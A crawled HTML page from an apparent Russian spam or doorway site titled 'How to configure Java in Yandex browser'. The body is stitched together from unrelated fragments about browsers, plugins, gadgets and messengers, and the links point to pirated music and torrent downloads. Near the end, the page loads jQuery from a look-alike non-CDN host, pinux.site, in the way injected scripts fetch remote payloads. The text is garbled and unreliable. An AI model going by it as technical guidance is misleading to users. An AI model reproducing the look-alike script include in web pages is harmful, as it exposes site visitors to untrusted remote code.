

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-kak-nastroit-java-v-yandeks-brauzere.html
body_size: 3930
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как настроить java в яндекс браузере - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как настроить java в яндекс браузере</h2>
                            </header>
                            <p>Устанавливаем голосовой поиск для Яндекс Браузера. К сожалению, в самом Яндекс.Браузере. Из этой статьи вы узнаете, как можно включить плагин в Internet Explorer, Mozilla Firefox, Google Chrome, Яндекс. Из этой статьи вы узнаете, какие существуют способы отключать плагины в Internet Explorer, Mozilla Firefox. По умолчанию в почтовом ящике пользователя показывается только тело письма и заголовок. Добро пожаловать в систему активной рекламы Web-IP.ru. Система включает широкий спектр услуг. 
Ответить. Я не мог посмотреть видео в гугле хром. У меня оно даже не открывалось, просто. Фильтр элементов ActiveX — блокирует запуск элементов на веб-страницах по заданным. криптопро,крипто-про,csp,средства электронной цифровой подписи,Средства ЭЦП,cryptoapi,x509,X.509,CRL,CA. Сначала яндекс регулярно портил свою почту, и напихал в нее рекламы, потом Яндекс. 
Ведите активный образ жизни вместе с Gear S3 frontier. Умные часы объединяют в себе. Умные, противоударные, влагозащищенные часы с сенсорным управлением и поддержкой ОС Android. В версии 52.0.2743.82, которая вышла 21.07.2016 разработчики решили убрать возможность. 
Сегодня мы поговорим о веб-браузере, а именно о ветеране Интернет плавания всем известном. В сети можно создавать свои сайты и любые ресурсы (торрент-трекеры, форумы, чаты, блоги Обзор. Широкую известность Maxthon получил в первую очередь благодаря выпуску веб-браузера. Подробные обзоры программ для Windows и Android. Windows Android. Карта сайта. Перечень всех статей. utf-шрифты - графические значки, спецсимволы html и xhtml в таблице символов Юникод c названиями. Почему не копируется текст? Как скопировать текст с сайта который защищен от копирования. 
В этой статье мы разберём процесс написания простого Telegram-бота на Python и его запуска. Что радует в MiniBrowser — так это весьма скромный аппетит в отношении оперативной памяти. Opera (МФА: ˈɑp(ə)ɹə ) — веб-браузер и пакет прикладных программ для работы в Интернете. Увы, если вы удалите свой аккаунт, будет стерта история сообщений только в вашем телефоне. Откуда берутся предустановленные и триальные программы в Вашем компьютере. Итак, у Вас. 
Условные обозначения: - для полноценного функционирования программы необходимы права. Словарь (Глоссарий) наиболее часто употребляемых в компьютерном мире слов и выражений. Вы задумывались, почему Microsoft выпускает исправления безопасности для всех своих ОС в один. Здравствуйте!Я сейчас эиву в португалии и купил сеюе телик данной серии. Виджеты удалось. Спасибо за участие! Версия Скайпа не старая, так-как удалял и записывал заново в конце. В 14 раз выросло количество россиян на MediaTek Labs ? проекте по созданию устройств интернета. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-pesnyu-ne-moya-ne-so-mnoy.html">Скачать песню не моя не со мной</a></li>
                                <li><a href="r4586-skachat-muzyku-nadavi-na-gaz.html">Скачать музыку надави на газ</a></li>
                                <li><a href="r4586-skachat-igry-na-320h240-na-telefon.html">Скачать игры на 320х240 на телефон</a></li>
                                <li><a href="r4586-skachat-uroki-kikboksinga-dlya-nachinayuschih.html">Скачать уроки кикбоксинга для начинающих</a></li>
                                <li><a href="r4586-vozduhonagrevatel-mod-volcano-vr2.html">Воздухонагреватель мод volcano vr2</a></li>
                                <li><a href="r4586-zedd-skachat-rington.html">Zedd скачать рингтон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Голосовой поиск в Яндекс.Браузере.</li>
<li>Как включить плагин в браузере.</li>
<li>Как отключать плагины в браузере.</li>
<li>Технический справочник - Почта. Помощь.</li>
<li>- СИСТЕМА АКТИВНОЙ РЕКЛАМЫ.</li>
<li>Что делать если не воспроизводится видео в браузере.</li>
<li>ActiveX в Internet Explorer.</li>
<li>КриптоПро КриптоПро ЭЦП Browser plug-in.</li>
<li>- СИСТЕМА АКТИВНОЙ РЕКЛАМЫ.</li>
<li>Samsung Gear S3 frontier: цена, фото, Купить</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-minus-ne-dumala-ne-gadala.html">Скачать минус не думала не гадала</a></li>
                                            <li><a href="r4586-skachat-igry-s-devushkami-s-torrenta.html">Скачать игры с девушками с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tekst-pesni-exo-growl-na-russkom.html">Текст песни exo growl на русском</a></li>
                                            <li><a href="r4586-kniga-pervomayka.html">Книга первомайка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-knigu-russkiy-yazyk-4-klass-kanakina.html">Скачать книгу русский язык 4 класс канакина</a></li>
                                            <li><a href="r4586-savicheva-minusovki-s-tekstom.html">Савичева минусовки с текстом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-ace-of-base-diskografiya-torrent.html">Ace of base дискография торрент</a></li>
                                            <li><a href="r4586-malikov-torrent-skachat.html">Маликов торрент скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
